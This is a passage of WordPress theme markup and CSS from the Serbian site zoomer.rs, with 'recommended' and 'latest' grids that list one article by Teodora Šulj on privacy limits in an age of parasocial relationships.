<style>.tdi_93 .td_single_image_bg{height:400px;padding-bottom:0}.tdi_93 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_93:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-50px;margin-right:-50px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-40px;margin-right:-40px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_95{margin-left:-20px;margin-right:-20px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_95{margin-bottom:70px!important}.tdi_95 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:40px!important}}@media (max-width:767px){.tdi_95{margin-bottom:45px!important}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_99{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}@media (min-width:768px){.tdi_101{margin-left:-40px;margin-right:-40px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_101{margin-left:-30px;margin-right:-30px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-15px;margin-right:-15px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_101{margin-bottom:80px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:50px!important}}@media (max-width:767px){.tdi_101{margin-bottom:55px!important}}</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_105{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_105,.tdi_105 .tdc-inner-columns{display:block}.tdi_105 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_105.tdc-row-content-vert-center,.tdi_105.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_105.tdc-row-content-vert-bottom,.tdi_105.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_105.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_105.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_105{margin-top:-5px!important;margin-bottom:35px!important}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:20px!important}}@media (max-width:767px){.tdi_105{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108"   >
<style>.tdi_108{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:15px!important}}@media (max-width:767px){.tdi_108{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_108 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_108 i,.tdi_108 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_108{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 i{font-size:37px;text-align:center}.tdi_108 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 i{font-size:35px;text-align:center}.tdi_108 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_108 i{font-size:38px;text-align:center}.tdi_108 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_109{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_109:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_109 svg{fill:#eeec04}.tdi_109 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_109 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>@media (max-width:767px){.tdi_110{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_110 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Preporučujemo</p></div></div></div></div></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_4 tdi_111 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_111" >
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_4 .td_module_flex_6{width:50%}.td_block_big_grid_flex_4 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_4 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_4 .td_module_flex_7{width:50%}.td_block_big_grid_flex_4 .td_module_flex_7 .td-image-wrap{padding-bottom:220px}.td_block_big_grid_flex_4 .td_module_flex_7 .td-module-meta-info{padding:16px 19px}.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}body .tdi_111 .td-big-grid-flex-post{border-width:0 5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-5px;margin-right:-5px}body .tdi_111 .td-module-meta-info{bottom:0}body .tdi_111 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_111 .td_module_flex_6 .td-post-date,body .tdi_111 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-date,body .tdi_111 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_111 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_6 .td-icon-star,body .tdi_111 .td_module_flex_6 .td-icon-star-empty,body .tdi_111 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_111 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_7 .td-icon-star,body .tdi_111 .td_module_flex_7 .td-icon-star-empty,body .tdi_111 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_111 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_111 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_111 .entry-review-stars{color:#fff}body .tdi_111 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-editor-date,body .tdi_111 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-editor-date,body .tdi_111 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-5px - 20px);margin-right:calc(-5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:10px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:10px}}@media (min-width:767px){body .tdi_111 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:410px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:200px}}@media (min-width:768px) and (max-width:1018px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:310px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:150px}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:22px 10px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:11px 10px 6px}body .tdi_111 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:140px}body .tdi_111 .td_module_flex_6{width:100%}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-1.5px - 20px);margin-right:calc(-1.5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:3px}}}</style><div id=tdi_111 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" class="td-image-wrap " title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Heated-Rivalry_-Granice-privatnosti-u-doba-parasocijalnosti-WP-Cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_empty td-animation-stack td_module_flex_7 td-big-grid-flex-post td-big-grid-flex-post-empty td-big-grid-flex-post-1">
            <div class="td-module-container">
                <div class="td-image-wrap"></div>
            </div>
        </div>

        
        <div class="td_module_flex_empty td-animation-stack td_module_flex_7 td-big-grid-flex-post td-big-grid-flex-post-empty td-big-grid-flex-post-2">
            <div class="td-module-container">
                <div class="td-image-wrap"></div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-50px;margin-right:-50px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_114{margin-left:-40px;margin-right:-40px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-20px;margin-right:-20px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_114{margin-bottom:70px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:40px!important}}@media (max-width:767px){.tdi_114{margin-bottom:45px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:15px!important}}@media (max-width:767px){.tdi_117{margin-right:16px!important}}</style>
<style>.tdi_117 i{font-size:39px;text-align:center}.tdi_117 i{width:39px;height:39px;line-height:39px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_117{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_117 i{font-size:37px;text-align:center}.tdi_117 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 i{font-size:35px;text-align:center}.tdi_117 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_117 i{font-size:38px;text-align:center}.tdi_117 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_118 svg{fill:#eeec04}.tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_118 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:9px!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_119 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_121 "  style="height: 32px"></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_123 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_123" >
<style>.td_block_big_grid_flex_1 .td-module-container{position:relative}.td_block_big_grid_flex_1 .td-image-wrap{padding-bottom:75%}.td_block_big_grid_flex_1 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.td_block_big_grid_flex_1 .td-editor-date{display:inline-block}body .tdi_123 .entry-thumb{background-position:center 50%}body .tdi_123 .td-image-wrap{padding-bottom:85%}body .tdi_123 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_123 .td-module-meta-info{bottom:0}body .tdi_123 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_123 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-editor-date{display:inline}body .tdi_123 .td-post-author-name{display:inline-block}body .tdi_123 .td-post-date,body .tdi_123 .td-post-author-name span{display:inline-block}body .tdi_123 .entry-review-stars{display:inline-block;color:#fff}body .tdi_123 .td-icon-star,body .tdi_123 .td-icon-star-empty,body .tdi_123 .td-icon-star-half{font-size:15px}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both}body .tdi_123 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_123 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_123 .entry-title{font-family:Montserrat!important}body .tdi_123 .td-editor-date,body .tdi_123 .td-editor-date .entry-date,body .tdi_123 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td_block_big_grid_flex_1 .td-big-grid-flex-post{width:100%}}@media (min-width:767px){body .tdi_123 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{width:50%}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{padding-left:2px;padding-right:2px}body .tdi_123 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (max-width:767px){body .tdi_123 .td-big-grid-flex-post{margin-bottom:4px}body .tdi_123 .td-big-grid-flex-post:last-child{margin-bottom:0}}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}body .tdi_123 .td-big-grid-flex-post .td-module-container:before{display:block!important}body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2) .td-module-container:before{display:none!important}}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:16px!important;line-height:20px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){body .tdi_123 .td-image-wrap{padding-bottom:80%}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div id=tdi_123 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" class="td-image-wrap " title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Heated-Rivalry_-Granice-privatnosti-u-doba-parasocijalnosti-WP-Cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
